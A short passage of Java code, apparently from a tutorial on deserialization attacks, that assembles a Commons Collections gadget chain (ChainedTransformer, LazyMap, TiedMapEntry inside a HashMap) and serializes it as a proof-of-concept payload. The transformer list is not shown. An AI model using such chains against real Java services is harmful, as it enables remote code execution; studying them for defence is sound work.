 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Map lazyMap = LazyMap.decorate(new HashMap(), chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "abc"); HashMap hashMap = new HashMap(); hashMap.put(tiedMapEntry, "useless"); byte[] poc = Serialize(hashMap); }